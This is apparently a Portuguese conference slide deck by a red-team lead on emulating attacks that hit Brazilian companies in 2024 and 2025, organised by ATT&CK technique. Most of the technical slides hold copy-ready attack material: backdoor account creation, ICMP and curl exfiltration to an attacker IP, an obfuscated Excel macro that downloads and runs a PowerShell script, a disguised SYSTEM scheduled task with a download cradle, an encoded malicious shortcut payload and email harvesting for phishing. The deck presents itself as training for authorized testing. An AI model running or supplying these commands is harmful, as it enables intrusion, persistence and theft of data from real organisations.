Slide 1







Slide 2
Emulando Adversários: Mostrando os Principais Ataques que Impactaram Empresas Brasileiras em 2024 e 2025

Slide 3
Whoami
Lucas Farias - 24 anos
Formado em Análise e Desenvolvimento de Sistemas pela FSA
Pós-graduado em Ethical Hacking e CyberSecurity pela Unicv
6 anos de experiência em SI
Red Team Tech Lead
Líder Técnico em dezenas de Pentests em empresas nacionais e internacionais
Bug Hunter
Autor da CVE-2023-31893
Possuí as certificações PNPT, CEH Practical, eJPT e CAP
Palestrante - MindTheSec2023 (Operação Red Team, do zero ao Domain Admin) e H2HC 2024 (Chain Exploits: Como Combinar Múltiplas Vulnerabilidades para Aumentar o Impacto)

Slide 4
Disclaimer
As vulnerabilidades apresentadas não refletem a real situação da minha empresa atual e/ou empresas anteriores.
Tudo que for mostrado aqui tem como foco a disseminação de conhecimento e não o incentivo de atos criminosos.
Só execute estes testes em ambientes que você possuir permissão.

Slide 5
Quais são as motivações de um ataque?

Slide 6

Reputacional

Slide 7

Reputacional
Vingança

Slide 8

Reputacional
Vingança
Financeiro

Slide 9
CASO 1

Slide 10
🏬 Segmento da empresa: Varejo de moda
👥 Grupo por trás do ataque: Medusa
💻O que foi comprometido:
Indisponibilidade temporária do site e do aplicativo da empresa, afetando as operações online.
O grupo Medusa exigiu um resgate de US$ 300 mil (aproximadamente R$ 1,7 milhão) para não divulgar os dados roubados da empresa. A empresa não confirmou publicamente o pagamento do resgate.
A empresa adotou medidas de segurança e controle apropriadas para mitigar os impactos e restabelecer a normalidade operacional, incluindo o isolamento e a suspensão temporária do funcionamento parcial de seus sistemas para proteção de suas informações.

Slide 11

Recon: Varredura de serviços expostos (T1595)
Objetivo: Encontrar FortiClient EMS versão 7.0.x: Das versões 7.0.1 a 7.0.10 (CVE-2023-48788).

Slide 12


Acesso Inicial: Exploração de vulnerabilidades conhecidas (T1190)
Objetivo: Execução remota de código a partir de uma interface de gerenciamento vulnerável, criando um ponto de entrada sem necessidade de credenciais válidas (CVE-2023-48788 - SQL Injection no Fortinet FortiClient EMS).
Exploit: https://github.com/horizon3ai/CVE-2023-48788 | https://x.com/Horizon3Attack/status/1767965754744312161

Slide 13

Execução: Execução de código malicioso (T1059)
Objetivo: Fazer com que a máquina alvo se conecte no C2 do atacante.
Exemplo de C2: https://github.com/HavocFramework/Havoc

Slide 14
Persistência: Criação de contas de usuário (T1136)
Objetivo: Manter acesso ao sistema mesmo se for reiniciado, se o usuário trocar a senha ...
Admin local:
net user hackingnawebday Ownado@2025 /add
net localgroup Administradores hackingnawebday /add
Com acesso ao domínio (se o usuário da máquina invadida for Domain Admin ou equivalente):
net user hackingnawebday Ownado@2025 /add /domain

Slide 15
Exfiltração: Exfiltração via protocolo de rede (T1041)
Objetivo: Enviar os arquivos da máquina alvo para os atacantes (normalmente via C2).
Exfiltração via ICMP:
Máquina atacante: sudo tcpdump -i eth0 -w teste.pcap
Máquina vítima: xxd -p -c 8 /tmp/text/01-exf/new.zip | while read line; do ping -c 1 -p $line <IP_atacante>; done
Exfiltração via curl:
Máquina atacante: subir um servidor web exposto para internet via ngrok, uma VPS ou algo similar.
Máquina vítima: curl -X POST -F "file=@arquivo.txt" <IP_atacante>
Exfiltração via SMB Share: https://github.com/p0dalirius/DumpSMBShare

Slide 16

Ransomware: Criptografia dos dados e extorsão
Objetivo: Criptografar os arquivos e cobrar para descriptografar.

Slide 17
CASO 2

Slide 18
🏬 Segmento da empresa: Indústria Metalmecânica
👥 Grupo por trás do ataque: A empresa relatou um “incidente cibernético” sem declarar um ator identificado.
💻O que foi comprometido:
Parte dos sistemas internos da companhia ficaram indisponíveis, afetando operações no Brasil e em unidade no México.
A empresa isolou sistemas e acionou consultoria externa. Não houve confirmação pública de vazamento de dados de clientes.
A companhia não divulgou números públicos de prejuízo ou pagamento de resgate; relatórios indicaram interrupção operacional parcial e ações corretivas, sem números financeiros oficiais.

Slide 19


Recon: Enumerar e-mails da empresa (T1589)
Objetivo: Encontrar e-mails válidos para realizar ataques de phishing e spear phishing.
LinkedIn: https://github.com/l4rm4nd/LinkedInDumper
python3 linkedindumper.py --url 'https://www.linkedin.com/company/apple' --cookie '<cookie>' --email-format '{0}.{1}@apple.de'

Slide 20

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Objetivo: Obter acesso a máquina da vítima via phishing/spear phishing.
Subir um servidor web na máquina do atacante:
Criar uma macro em arquivo de Excel:

Slide 21

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
RevShell

Slide 22
Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Macro:
Sub AutoOpen()
Dim ps As String
ps = "p" & "owers" & "hell.ex" & "e"
Dim cmd As String
cmd = ps & " -NoP -NonI -W Hidden -Command ""Invoke-WebRequest -Uri 'http://172.22.196.126/atualizacao.ps1' -OutFile 'atualizacao.ps1'; powershell.exe -ExecutionPolicy Bypass -File atualizacao.ps1"""
Shell cmd, vbHide
End Sub

Slide 23

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Abrir uma conexão netcat na máquina atacante:
sudo nc -vnlp 443
Quando a vítima abrir o arquivo e habilitar a macro:

Slide 24

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)

Slide 25


Execução: Execução de código malicioso (T1059)
Objetivo: Fazer com que a máquina alvo se conecte no C2 do atacante.
Exemplo de C2: https://github.com/BishopFox/sliver

Slide 26
Persistência: Persistência via Tarefas Agendadas (T1053.005)
Objetivo: Manter acesso ao sistema mesmo se for reiniciado, se o usuário trocar a senha ...
schtasks /create /tn "MicrosoftUpdate" /tr "powershell.exe -WindowStyle Hidden -NoP -NonI -Exec Bypass -Command \"IEX(New-Object Net.WebClient).DownloadString('http://172.22.196.126:443/atualizacao.ps1')\"" /sc onlogon /ru SYSTEM /f
Argumento | Descrição | Motivo de Persistência
/create | Cria uma nova tarefa. | -
/tn "MicrosoftUpdate" | Nome da Tarefa. Usa um nome que imita um processo legítimo do sistema para se camuflar. | Camuflagem (Defesa Evasão)
/tr "..." | Task Run (O comando a ser executado). | Ação Maliciosa
-WindowStyle Hidden | Oculta a janela do PowerShell para que o usuário não veja a execução. | Furtividade
/sc onlogon | Schedule Type. Executa a tarefa sempre que qualquer usuário faz logon. | Persistência (Gatilho)
/ru SYSTEM | Run As User. Executa a tarefa com privilégios de sistema (máximo). | Elevação de Privilégios
/f | Force. Força a criação da tarefa, substituindo uma existente com o mesmo nome. | Confiabilidade da Persistência

Slide 27
Exfiltração: Exfiltração via protocolo de rede (T1041)
Objetivo: Enviar os arquivos da máquina alvo para os atacantes (normalmente via C2).
Exfiltração via HTTP:
Máquina vítima: Subir um servidor HTTP na máquina alvo:
python3 -m http.server 80
Máquina atacante: Acessar o IP da vítima no browser (http://<alvo>:1234) ou baixar via wget:
wget <alvo>:1234/arquivo.txt

Slide 28

Ransomware: Criptografia dos dados e extorsão
Objetivo: Criptografar os arquivos e cobrar para descriptografar.

Slide 29
OUTROS Casos

Slide 30

Recon: Varredura de serviços expostos (T1595)
Objetivo: Encontrar servidores com portas de acesso remoto abertas, como SSH, RDP, SMB ...

Slide 31



Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Objetivo: Obter acesso a máquina da vítima via phishing/spear phishing com foco no WhatsApp.
Mensagem recebida no WhatsApp:

Slide 32
Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
RevShell

Slide 33
Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Subir um servidor web na máquina do atacante:
Encodando o payload do powershell em base64:
$Command = "IEX (IWR 'http://172.22.196.126/atualizacao.ps1')"
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($Command))
Criando o Atalho LNK Malicioso
Clique com o botão direito na área de trabalho ou em uma pasta > Novo > Atalho.
No campo "Digite o local do item", insira o comando completo que criamos, com payload encodado:
powershell.exe -w 1 -enc <SEU_BASE64_AQUI>

Slide 34

